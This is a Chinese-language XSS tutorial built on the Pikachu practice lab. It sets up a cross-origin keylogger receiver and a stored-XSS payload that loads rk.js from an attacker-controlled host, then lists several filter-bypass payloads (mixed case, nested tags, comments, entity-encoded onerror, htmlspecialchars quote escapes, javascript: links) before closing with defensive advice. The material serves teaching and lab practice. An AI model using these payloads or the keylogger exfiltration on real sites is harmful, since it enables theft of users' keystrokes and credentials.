

XSS获取键盘记录

攻击者主机设置

文件位置:



C:\phpStudy\WWW\pikachu\pkxss\rkeypress\rkserver.php

添加修改文件内容:

header("Access-Control-Allow-Origin:*");

--必须设置允许被跨域访问;*表示允许所有人访问



文件位置:

C:\phpStudy\WWW\pikachu\pkxss\rkeypress\rk.js(攻击者的主机)修改rk.js文件(攻击者控制的XSS平台服务器地址):

ajax.open("POST", "http://10.0.0.101:90/pikachu/pkxss/rkeypress/rkserver.php",true);



网站文字框插入XSS语句 :

如:http://10.0.0.101:90/pikachu/vul/xss/xss_stored.php

111'"><script src="http://10.0.0.101:90/pikachu/pkxss/rkeypress/rk.js"></script>111'"><script src="http://10.0.0.101:90/pikachu/pkxss/rkeypress/rk.js"></script>

说明:

'">万能闭合;

用<script>标签开始插入JavaScript脚本;

src="http://10.0.0.101:90/pikachu/pkxss/rkeypress/rk.js":这是脚本的源地址,指向一个外部服务器(攻击者)上的JavaScript文件。攻击者通过这种方式可以将恶意代码托管在第三方服务器上,当用户访问含有此payload的页面时,浏览器会加载并执行这个远程脚本。

</script>:结束<script>标签,确保HTML语法的正确性。

攻击者登录XSS平台查看

登录XSS平台查看获取的键盘记录:

http://10.0.0.101:90/pikachu/pkxss/pkxss_login.php

搜索框表单提交隐藏字段及不限制字段长度(用bp代理选项的响应操作勾选相关选项)

同源策略

(1)什么是跨域

http:// www. oldboyedu.com :80 / news/index.php

协议 子域名 主域名 端口 资源地址

当协议、主机(主域名,子域名)、端口中的任意一个不相同时,称为不同域。我们把不同的域之间请求数据的操作,成为跨域操作。

(2)同源策略

了安全考虑,所有浏览器都约定了“同源策略”,同源策略禁止页面加载或执行与自身来源不同的域的任何脚本既不同域之间不能使用JS进行操作。比如:x.com域名下的js不能操作y.com域名下的对象

Tips:下面这些标签跨域加载资源(资源类型是有限止的)是不受同源策略限制的

<script src="..."> //加载本地js执行

<img src="..."> //图片

<link href="..."> //css

<iframe src="..."> //任意资源(3)同源策略修改(允许所有人跨域访问)

D:\phpStudy\WWW\pikachu\pkxss\rkeypress\rkserver.php

同之前的案例到后台设置好Access-Control-Allow-Origin,设置为*,既允许所有人访问。

XSS绕过

简单的绕过方法

xss绕过的方法有许多,主要取决于攻击者的思路和对前端技术的掌握,以下介绍几个简单的绕过方法。

(1)对前端的限制可以尝试进行抓包重发或者修改前端的HTML。

(2)防止后台对输入的内容进行正则匹配来过滤输入,对于这样的过滤可以考虑大小写混合输入的方法。

例:<sCRipT>alert('你打篮球像oldboy')</sCrIPt>

(3)防止后台对输入的内容进行替换,采用拼拼凑的输入方法。

例:<sc<script>ript>alert('你打篮球像oldboy')</scr<script>ipt>

(4)使用注释来干扰后台对输入内容的识别。

例:<sc<!--test-->ript>alert('你打篮球像oldboy')</scr<!--tshauie-->ipt>



(5)编码

思路:后台有可能会对代码中的关键字进行过滤,但我们可以尝试将关键字进行编码后在插入,浏览器对改编码进行识别时,会翻译成正常的代码。(注意:编码在输出时是否会被正常识别和翻译才是关键,不是所有的编码都是可以的)例:使用事件属性onerror(): <img src=# οnerrοr="alert('oldboy')"/>

使用HTML进行编码: <img src=x οnerrοr="alert('yangshuang')"/>

使用HTML进行编码绕过:





XSS绕过之htmlspecialchars()函数

htmlspecialchars()函数把一些预定义的字符转换为 HTML 实体

网站配置文件设置了htmlspecialchars()函数

预定义的字符是:

& (和号)成为 &

" (双引号)成为 "

’ (单引号)成为'

< (小于)成为 <

>(大于)成为 >

该函数的语法:htmlspecialchars(string,flags,character-set,double_encode)过滤原理:htmlspecialchars() 函数把预定义的字符转换为 HTML 实体,从而使XSS攻击失效。但是这个函数默认配置不会将单引号和双引号过滤,只有设置了quotestyle规定如何编码单引号和双引号才能会过滤掉单引号

可用的quotestyle类型:

ENT_COMPAT - 默认。仅编码双引号

ENT_QUOTES - 编码双引号和单引号

ENT_NOQUOTES - 不编码任何引号可使用以下语句绕过: q' οnclick='alert(111)'



xss之href输出绕过:

javascript:alert(1111) 直接代入a标签herf里面一样可以绕过htmlspecialchars

xss之js输出绕过:

<script>

$ms='11'</script><script>alert(1111)</script> ;

if($ms.length != 0){

if($ms == 'tmac'){

$('#fromjs').text('tmac确实厉害,看那小眼神..')

}else {

// alert($ms);

$('#fromjs').text('无论如何不要放弃心中所爱..')

}

}

</script>XSS常规防范

XSS防御的总体思路是:对输入进行过滤,对输出进行编码

过滤:

根据业务需求进行过滤,比如输出点要求输入手机号,则只允许输入手机号格式的数字。

转义:

所有输出到前端的数据都根据输出点进行转义,比如输出到html中进行html实体转义,输入到JS里面的进行JS转义()

声明:

- 此文章只做技术研究,谨遵守国家相关法律法规,请勿用于违法用途,如果您对文章内容有疑问,可以尝试留言私信,如有侵权请联系小编处理。